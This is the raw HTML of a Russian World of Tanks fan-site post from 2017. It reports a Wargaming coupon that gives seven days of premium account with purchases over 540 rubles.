

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/7-dnej-premium-akkaunta-v-podarok/
body_size: 17565
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>7 дней премиум аккаунта В ПОДАРОК &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2F7-dnej-premium-akkaunta-v-podarok%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2F7-dnej-premium-akkaunta-v-podarok%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/14173" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2017/08/7-dnej-premium-akkaunta-v-podarok.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-14173 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-14173" class="post-14173 post type-post status-publish format-standard has-post-thumbnail  category-novosti tag-7-dnej-premium-akkaunta-v-podarok"><header class="entry-header"><h1 class="entry-title" itemprop="headline">7 дней премиум аккаунта В ПОДАРОК</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p style="text-align: justify;">Совсем случайно заглянул в личный кабинет и наткнулся на новый купон в разделе <span style="color: #0000ff;"><a href="https://ru.wargaming.net/shop/coupons/">https://ru.wargaming.net/shop/coupons/</a></span>, правда бесплатно вам никто не даст бонус на 7 премиум дней в играх WARGAMING, а вот если выполнить условия купона и приобрести любой товар свыше 540 рублей, то дополнительно получаете 7 дней ПА в подарок!</p><p><a href="//wot-info.ru/wp-content/uploads/2017/08/7-dnej-premium-akkaunta-v-podarok-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-14176 lazyload" src="[data-uri]" alt="7 дней премиум аккаунта В ПОДАРОК" width="960" height="497" sizes="(max-width: 960px) 100vw, 960px" data-src="//wot-info.ru/wp-content/uploads/2017/08/7-dnej-premium-akkaunta-v-podarok-1.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/08/7-dnej-premium-akkaunta-v-podarok-1.jpg 960w, https://wot-info.ru/wp-content/uploads/2017/08/7-dnej-premium-akkaunta-v-podarok-1-768x397.jpg 768w"><meta itemprop="width" content="960"><meta itemprop="height" content="497"></span></a></p><p>Для примера, осуществляется покупка премиум техники ПТ-САУ Швеции<strong><a href="//wot-info.ru/strv-s1-wot-new-pt-sau-sweden/"> STRV S1</a></strong> и выбирается купон на 7 дней ПА.</p><p><a href="//wot-info.ru/wp-content/uploads/2017/08/7-dnej-premium-akkaunta-v-podarok.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-14175 lazyload" src="[data-uri]" alt="7 дней премиум аккаунта В ПОДАРОК" width="626" height="465" sizes="(max-width: 626px) 100vw, 626px" data-src="//wot-info.ru/wp-content/uploads/2017/08/7-dnej-premium-akkaunta-v-podarok.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/08/7-dnej-premium-akkaunta-v-podarok.jpg 626w, https://wot-info.ru/wp-content/uploads/2017/08/7-dnej-premium-akkaunta-v-podarok-768x570.jpg 768w"><meta itemprop="width" content="626"><meta itemprop="height" content="465"></span></a></p><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2F7-dnej-premium-akkaunta-v-podarok%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2F7-dnej-premium-akkaunta-v-podarok%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=7+%D0%B4%D0%BD%D0%B5%D0%B9+%D0%BF%D1%80%D0%B5%D0%BC%D0%B8%D1%83%D0%BC+%D0%B0%D0%BA%D0%BA%D0%B0%D1%83%D0%BD%D1%82%D0%B0+%D0%92+%D0%9F%D0%9E%D0%94%D0%90%D0%A0%D0%9E%D0%9A&url=https%3A%2F%2Fwot-info.ru%2F7-dnej-premium-akkaunta-v-podarok%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2F7-dnej-premium-akkaunta-v-podarok%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=7+%D0%B4%D0%BD%D0%B5%D0%B9+%D0%BF%D1%80%D0%B5%D0%BC%D0%B8%D1%83%D0%BC+%D0%B0%D0%BA%D0%BA%D0%B0%D1%83%D0%BD%D1%82%D0%B0+%D0%92+%D0%9F%D0%9E%D0%94%D0%90%D0%A0%D0%9E%D0%9A%20https%3A%2F%2Fwot-info.ru%2F7-dnej-premium-akkaunta-v-podarok%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=7+%D0%B4%D0%BD%D0%B5%D0%B9+%D0%BF%D1%80%D0%B5%D0%BC%D0%B8%D1%83%D0%BC+%D0%B0%D0%BA%D0%BA%D0%B0%D1%83%D0%BD%D1%82%D0%B0+%D0%92+%D0%9F%D0%9E%D0%94%D0%90%D0%A0%D0%9E%D0%9A%20https%3A%2F%2Fwot-info.ru%2F7-dnej-premium-akkaunta-v-podarok%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2F7-dnej-premium-akkaunta-v-podarok%2F&text=7+%D0%B4%D0%BD%D0%B5%D0%B9+%D0%BF%D1%80%D0%B5%D0%BC%D0%B8%D1%83%D0%BC+%D0%B0%D0%BA%D0%BA%D0%B0%D1%83%D0%BD%D1%82%D0%B0+%D0%92+%D0%9F%D0%9E%D0%94%D0%90%D0%A0%D0%9E%D0%9A"></span></div><meta itemprop="author" content="Администратор"><meta itemprop="datePublished" content="2017-08-03T12:49:16+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/7-dnej-premium-akkaunta-v-podarok/" content="7 дней премиум аккаунта В ПОДАРОК"><meta itemprop="dateModified" content="2017-08-03"><meta itemprop="datePublished" content="2017-08-03T12:49:16+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-32162" class="post-card post-card-related post-32162 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-invajt-kod-mir-tankov tag-invajt-kod tag-luchshaja-vetka-dlja-novichka tag-luchshaja-vetka-dlja-novichka-mir-tankov tag-mir-tankov tag-mirt-tankov-invajt-kod tag-cht-okachat-novichku"><div class="post-card__image"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/">ЛУЧШАЯ ВЕТКА ДЛЯ НОВИЧКА + ИНВАЙТ КОД МИР ТАНКОВ</a></div></header><div class="post-card__content">В игре &#171;Мир танков&#187; существует очень много танков и веток развития, но какой танк</div></div><div id="post-32094" class="post-card post-card-related post-32094 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-bnus-kod-mir-tankov tag-gajd-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov tag-mir-tankov-invajt-kod tag-nastrojka-klienta-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/">НАСТРОЙКА КЛИЕНТА В 2025 ГОДУ ДЛЯ МИР ТАНКОВ</a></div></header><div class="post-card__content">В ДАННОЙ СТАТЬЕ МЫ ПОКАЖЕМ КАК НАСТОРОИТЬ ПРАВИЛЬНО КЛИЕНТ ДЛЯ КОМФОРТНОЙ ИГРЫ В МИР</div></div><div id="post-32077" class="post-card post-card-related post-32077 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov category-novosti tag-bonus-kod-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov tag-mir-tankov-bonus-kod tag-mir-tankov-invajt-kod"><div class="post-card__image"><a href="https://wot-info.ru/bonus-kod-dlja-mir-tankov-v-chest-23-fevralja/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-kod-dlja-mir-tankov-v-chest-23-fevralja/">БОНУС КОД ДЛЯ МИР ТАНКОВ В ЧЕСТЬ 23 ФЕВРАЛЯ</a></div></header><div class="post-card__content">ПОЗДРАВЛЯЕМ ВСЕХ МУЖЧИН С 23 ФЕВРАЛЯ &nbsp; В честь праздника Мир Танков дарит всем</div></div><div id="post-32041" class="post-card post-card-related post-32041 post type-post status-publish format-standard has-post-thumbnail  category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov category-novosti tag-invajt-kod-lesta tag-kak-vyjti-iz-klana tag-kak-pokinut-klan tag-kak-pokinut-klan-mir-tankov tag-mir-tankvo"><div class="post-card__image"><a href="https://wot-info.ru/kak-pokinut-klan-v-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-770x330.png 770w"><div class="entry-meta"><span class="entry-category"><span>Инвайт коды для Мир Танков</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/kak-pokinut-klan-v-mir-tankov/">КАК ПОКИНУТЬ КЛАН В МИР ТАНКОВ</a></div></header><div class="post-card__content">Многие после входа в клан не знают, как из него потом выбраться; зачастую это</div></div><div id="post-30889" class="post-card post-card-related post-30889 post type-post status-publish format-standard has-post-thumbnail  category-wargaming category-world-of-tanks category-world-of-warplanes category-world-of-warships category-code category-bonus category-invate category-mir-tankov category-novosti tag-bonus-kod-dlja-mir-tankov tag-bonusy-dlja-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/promo-kodi-wot-2020/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-770x330.png 770w"><div class="entry-meta"><span class="entry-category"><span>WARGAMING</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/promo-kodi-wot-2020/">Промокоды «Мира танков»: бонус- и инвайт-коды</a></div></header><div class="post-card__content">Промокод добавляет различные бонусы на игровой аккаунт: игровое золото, кредиты, технику или премиум аккаунт — начисляются</div></div><div id="post-11521" class="post-card post-card-related post-11521 post type-post status-publish format-standard has-post-thumbnail  category-code category-bonus category-novosti tag-bonus-kod-wot"><div class="post-card__image"><a href="https://wot-info.ru/bonus-cod-wot/"><img width="229" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 229px) 100vw, 229px" data-src="https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017.jpg 877w, https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017-768x470.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 45</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-cod-wot/">Бонус-код WoT %month% %year%</a></div></header><div class="post-card__content">Кстати да, бонус-код для World of Tanks появился и даже не один, а на</div></div></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category 